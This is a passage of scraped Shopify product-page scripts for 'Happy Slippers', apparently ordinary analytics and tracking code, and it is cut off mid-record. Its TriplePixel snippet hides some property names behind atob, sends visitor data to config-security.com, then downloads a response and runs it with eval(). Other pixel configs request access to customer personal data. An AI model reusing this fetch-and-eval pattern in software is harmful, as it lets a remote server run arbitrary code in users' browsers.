window.TriplePixelData={TripleName:"spark-imagine.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"6889508667434",name:`Happy Slippers`,price:"19.99",variant:"40406198550570"},search:"",collection:"66746908731",cart:"page",template:"product",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b0ca3-aa13-7aa2-a0b4-6cb667a1f6f7/essential-countdown-timer-55/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 9030271035,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 9030271035,storefrontBaseUrl: "https://sparkimagine.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1553825834","configuration":"{\"focusDuration\":\"3\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5267644d2647fc677b620ee257b1625c","type":"APP","apiClientId":1743893,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"922353706","configuration":"{\"shopId\":\"spark-imagine.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"896991274","configuration":"{\"accountID\":\"1883123\",\"domain\":\"spfy-pxl.archive-digger.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"256e0f107bfa102eabd3cbf632fd11d1","type":"APP","apiClientId":117664743425,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"344850474","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-07XEWC53L9\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-07XEWC53L9\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-07XEWC53L9\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-07XEWC53L9\\\",\\\"MC-QHXR3S5R3N\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-07XEWC53L9\\\",\\\"MC-QHXR3S5R3N\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-07XEWC53L9\\\",\\\"MC-QHXR3S5R3N\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-07XEWC53L9\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-07XEWC53L9\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"326303786","configuration":"{\"pixelCode\":\"C9NVB7RC77U96QF3PK3G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"97452074","configuration":"{\"pixel_id\":\"2080942681968458\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"53149738","configuration":"{\"tagID\":\"2614259689235\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2457642","configuration":"{\"pixelId\":\"4f8229fe-441e-4ebe-a90a-bed6ba36c377\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"5505066","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Google Pixel Tracking"},{"id":"39649322","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Purchase"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Spark Imagine","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"spark-imagine.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/sparkimagine.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Happy Slippers","vendor":"Spark Imagine","id":"6889508667434","untranslatedTitle":"Happy Slippers","url":"\/products\/happy-slippers","type":"0"},"id":"40406198550570","image":{"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/whitehappyslippers.jpg?v=1664835667"},"sku":"14:29;200000124:152#36-37","title":"White \/ 5-5 - 6.5","untranslatedTitle":"White \/ 5-5 - 6.5"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Happy Slippers","vendor":"Spark Imagine","id":"6889508667434","untranslatedTitle":"Happy Slippers","url":"\/products\/happy-slippers","type":"0"},"id":"40406198779946","image":{"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/whitehappyslippers.jpg?v=1664835667"},"sku":"14:29;200000124:200000284#38-39","title":"White \/ 6.5 - 7.5","untranslatedTitle":"White \/ 6.5 - 7.5"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Happy Slippers","vendor":"Spark Imagine","id":"6889508667434","untranslatedTitle":"Happy Slippers","url":"\/products\/happy-slippers","type":"0"},"id":"40406199009322","image":{"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/whitehappyslippers.jpg?v=1664835667"},"sku":"14:29;200000124:153#40-41","title":"White \/ 7.5 - 8.5","untranslatedTitle":"White \/ 7.5 - 8.5"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Happy Slippers","vendor":"Spark Imagine","id":"6889508667434","untranslatedTitle":"Happy Slippers","url":"\/products\/happy-slippers","type":"0"},"id":"40406199238698","image":{"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/whitehappyslippers.jpg?v=1664835667"},"sku":"14:29;200000124:200000285#42-43","title":"White \/ 8.5 - 9.5","untranslatedTitle":"White \/ 8.5 - 9.5"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Happy Slippers","vendor":"Spark Imagine","id":"6889508667434","untranslatedTitle":"Happy Slippers","url":"\/products\/happy-slippers","type":"0"},"id":"40406199468074","image":{"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/whitehappyslippers.jpg?v=1664835667"},"sku":"14:29;200000124:698#44-45","title":"White \/ 9.5 - 10.5","untranslatedTitle":"White \/ 9.5 - 10.5"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Happy Slippers","vendor":"Spark Imagine","id":"6889508667434","untranslatedTitle":"Happy Slippers","url":"\/products\/happy-slippers","type":"0"},"id":"40406198452266","image":{"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/blackhappyslipper.jpg?v=1664835667"},"sku":"14:193;200000124:152#36-37","title":"Black \/ 5-5 - 6.5","untranslatedTitle":"Black \/ 5-5 - 6.5"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Happy Slippers","vendor":"Spark Imagine","id":"6889508667434","untranslatedTitle":"Happy Slippers","url":"\/products\/happy-slippers","type":"0"},"id":"40406198681642","image":{"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/blackhappyslipper.jpg?v=1664835667"},"sku":"14:193;200000124:200000284#38-39","title":"Black \/ 6.5 - 7.5","untranslatedTitle":"Black \/ 6.5 - 7.5"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Happy Slippers","vendor":"Spark Imagine","id":"6889508667434","untranslatedTitle":"Happy Slippers","url":"\/products\/happy-slippers","type":"0"},"id":"40406198911018","image":{"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/blackhappyslipper.jpg?v=1664835667"},"sku":"14:193;200000124:153#40-41","title":"Black \/ 7.5 - 8.5","untranslatedTitle":"Black \/ 7.5 - 8.5"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Happy Slippers","vendor":"Spark Imagine","id":"6889508667434","untranslatedTitle":"Happy Slippers","url":"\/products\/happy-slippers","type":"0"},"id":"40406199140394","image":{"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/blackhappyslipper.jpg?v=1664835667"},"sku":"14:193;200000124:200000285#42-43","title":"Black \/ 8.5 - 9.5","untranslatedTitle":"Black \/ 8.5 - 9.5"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Happy Slippers","vendor":"Spark Imagine","id":"6889508667434","untranslatedTitle":"Happy Slippers","url":"\/products\/happy-slippers","type":"0"},"id":"40406199369770","image":{"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/blackhappyslipper.jpg?v=1664835667"},"sku":"14:193;200000124:698#44-45","title":"Black \/ 9.5 - 10.5","untranslatedTitle":"Black \/ 9.5 - 10.5"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Happy Slippers","vendor":"Spark Imagine","id":"6889508667434","untranslatedTitle":"Happy Slippers","url":"\/products\/happy-slippers","type":"0"},"id":"40406198485034","image":{"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/Sb3017a77cebc4c83b2ffb1a228ad2dc9i.jpg?v=1664835667"},"sku":"14:173;200000124:152#36-37","title":"Blue \/ 5-5 - 6.5","untranslatedTitle":"Blue \/ 5-5 - 6.5"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Happy Slippers","vendor":"Spark Imagine","id":"6889508667434","untranslatedTitle":"Happy Slippers","url":"\/products\/happy-slippers","type":"0"},"id":"40406198714410","image":{"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/Sb3017a77cebc4c83b2ffb1a228ad2dc9i.jpg?v=1664835667"},"sku":"14:173;200000124:200000284#38-39","title":"Blue \/ 6.5 - 7.5","untranslatedTitle":"Blue \/ 6.5 - 7.5"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Happy Slippers","vendor":"Spark Imagine","id":"6889508667434","untranslatedTitle":"Happy Slippers","url":"\/products\/happy-slippers","type":"0"},"id":"40406198943786","image":{"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/Sb3017a77cebc4c83b2ffb1a228ad2dc9i.jpg?v=1664835667"},"sku":"14:173;200000124:153#40-41","title":"Blue \/ 7.5 - 8.5","untranslatedTitle":"Blue \/ 7.5 - 8.5"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Happy Slippers","vendor":"Spark Imagine","id":"6889508667434","untranslatedTitle":"Happy Slippers","url":"\/products\/happy-slippers","type":"0"},"id":"40406199173162","image":{"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/Sb3017a77cebc4c83b2ffb1a228ad2dc9i.jpg?v=1664835667"},"sku":"14:173;200000124:200000285#42-43","title":"Blue \/ 8.5 - 9.5","untranslatedTitle":"Blue \/ 8.5 - 9.5"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Happy Slippers","vendor":"Spark Imagine","id":"6889508667434","untranslatedTitle":"Happy Slippers","url":"\/products\/happy-slippers","type":"0"},"id":"40406199402538","image":{"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/Sb3017a77cebc4c83b2ffb1a228ad2dc9i.jpg?v=1664835667"},"sku":"14:173;200000124:698#44-45","title":"Blue \/ 9.5 - 10.5","untranslatedTitle":"Blue \/ 9.5 - 10.5"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Happy Slippers","vendor":"Spark Imagine","id":"6889508667434","untranslatedTitle":"Happy Slippers","url":"\/products\/happy-slippers","type":"0"},"id":"40406198517802","image":{"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/S1162fce1a6324e60848e39b22143dfb6C.jpg?v=1664835664"},"sku":"14:1052;200000124:152#36-37","title":"Pink \/ 5-5 - 6.5","untranslatedTitle":"Pink \/ 5-5 - 6.5"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Happy Slippers","vendor":"Spark Imagine","id":"6889508667434","untranslatedTitle":"Happy Slippers","url":"\/products\/happy-slippers","type":"0"},"id":"40406198747178","image":{"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/S1162fce1a6324e60848e39b22143dfb6C.jpg?v=1664835664"},"sku":"14:1052;200000124:200000284#38-39","title":"Pink \/ 6.5 - 7.5","untranslatedTitle":"Pink \/ 6.5 - 7.5"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Happy Slippers","vendor":"Spark Imagine","id":"6889508667434","untranslatedTitle":"Happy Slippers","url":"\/products\/happy-slippers","type":"0"},"id":"40406198976554","image":{"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/S1162fce1a6324e60848e39b22143dfb6C.jpg?v=1664835664"},"sku":"14:1052;200000124:153#40-41","title":"Pink \/ 7.5 - 8.5","untranslatedTitle":"Pink \/ 7.5 - 8.5"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Happy Slippers","vendor":"Spark Imagine","id":"6889508667434","untranslatedTitle":"Happy Slippers","url":"\/products\/happy-slippers","type":"0"},"id":"40406199205930","image":{"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/S1162fce1a6324e60848e39b22143dfb6C.jpg?v=1664835664"},"sku":"14:1052;200000124:200000285#42-43","title":"Pink \/ 8.5 - 9.5","untranslatedTitle":"Pink \/ 8.5 - 9.5"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Happy Slippers","vendor":"Spark Imagine","id":"6889508667434","untranslatedTitle":"Happy Slippers","url":"\/products\/happy-slippers","type":"0"},"id":"40406199435306","image":{"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/S1162fce1a6324e60848e39b22143dfb6C.jpg?v=1664835664"},"sku":"14:1052;200000124:698#44-45","title":"Pink \/ 9.5 - 10.5","untranslatedTitle":"Pink \/ 9.5 - 10.5"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Happy Slippers","vendor":"Spark Imagine","id":"6889508667434","untranslatedTitle":"Happy Slippers","url":"\/products\/happy-slippers","type":"0"},"id":"40406198583338","image":{"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/yellowhappyslipper_jpg.webp?v=1664835667"},"sku":"14:366;200000124:152#36-37","title":"Yellow \/ 5-5 - 6.5","untranslatedTitle":"Yellow \/ 5-5 - 6.5"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Happy Slippers","vendor":"Spark Imagine","id":"6889508667434","untranslatedTitle":"Happy Slippers","url":"\/products\/happy-slippers","type":"0"},"id":"40406198812714","image":{"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/yellowhappyslipper_jpg.webp?v=1664835667"},"sku":"14:366;200000124:200000284#38-39","title":"Yellow \/ 6.5 - 7.5","untranslatedTitle":"Yellow \/ 6.5 - 7.5"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Happy Slippers","vendor":"Spark Imagine","id":"6889508667434","untranslatedTitle":"Happy Slippers","url":"\/products\/happy-slippers","type":"0"},"id":"40406199042090","image":{"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/yellowhappyslipper_jpg.webp?v=1664835667"},"sku":"14:366;200000124:153#40-41","title":"Yellow \/ 7.5 - 8.5","untranslatedTitle":"Yellow \/ 7.5 - 8.5"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Happy Slippers","vendor":"Spark Imagine","id":"6889508667434","untranslatedTitle":"Happy Slippers","url":"\/products\/happy-slippers","type":"0"},"id":"40406199271466","image":{"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/yellowhappyslipper_jpg.webp?v=1664835667"},"sku":"14:366;200000124:200000285#42-43","title":"Yellow \/ 8.5 - 9.5","untranslatedTitle":"Yellow \/ 8.5 - 9.5"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Happy Slippers","vendor":"Spark Imagine","id":"6889508667434","untranslatedTitle":"Happy Slippers","url":"\/products\/happy-slippers","type":"0"},"id":"40406199500842","image":{"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/yellowhappyslipper_jpg.webp?v=1664835667"},"sku":"14:366;200000124:698#44-45","title":"Yellow \/ 9.5 - 10.5","untranslatedTitle":"Yellow \/ 9.5 - 10.5"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Happy Slippers","vendor":"Spark Imagine","id":"6889508667434","untranslatedTitle":"Happy Slippers","url":"\/products\/happy-slippers","type":"0"},"id":"40406198616106","image":{"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/A6c3bf65974354a4dbdda000714aa9811D.jpg?v=1664835667"},"sku":"14:200006152;200000124:152#36-37","title":"light green \/ 5-5 - 6.5","untranslatedTitle":"light green \/ 5-5 - 6.5"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Happy Slippers","vendor":"Spark Imagine","id":"6889508667434","untranslatedTitle":"Happy Slippers","url":"\/products\/happy-slippers","type":"0"},"id":"40406198845482","image":{"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/A6c3bf65974354a4dbdda000714aa9811D.jpg?v=1664835667"},"sku":"14:200006152;200000124:200000284#38-39","title":"light green \/ 6.5 - 7.5","untranslatedTitle":"light green \/ 6.5 - 7.5"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Happy Slippers","vendor":"Spark Imagine","id":"6889508667434","untranslatedTitle":"Happy Slippers","url":"\/products\/happy-slippers","type":"0"},"id":"40406199074858","image":{"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/A6c3bf65974354a4dbdda000714aa9811D.jpg?v=1664835667"},"sku":"14:200006152;200000124:153#40-41","title":"light green \/ 7.5 - 8.5","untranslatedTitle":"light green \/ 7.5 - 8.5"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Happy Slippers","vendor":"Spark Imagine","id":"6889508667434","untranslatedTitle":"Happy Slippers","url":"\/products\/happy-slippers","type":"0"},"id":"40406199304234","image":{"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/A6c3bf65974354a4dbdda000714aa9811D.jpg?v=1664835667"},"sku":"14:200006152;200000124:200000285#42-43","title":"light green \/ 8.5 - 9.5","untranslatedTitle":"light green \/ 8.5 - 9.5"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Happy Slippers","vendor":"Spark Imagine","id":"6889508667434","untranslatedTitle":"Happy Slippers","url":"\/products\/happy-slippers","type":"0"},"id":"40406199533610","image":{"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/A6c3bf65974354a4dbdda000714aa9811D.jpg?v=1664835667"},"sku":"14:200006152;200000124:698#44-45","title":"light green \/ 9.5 - 10.5","untranslatedTitle":"light green \/ 9.5 - 10.5"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Happy Slippers","vendor":"Spark Imagine","id":"6889508667434","untranslatedTitle":"Happy 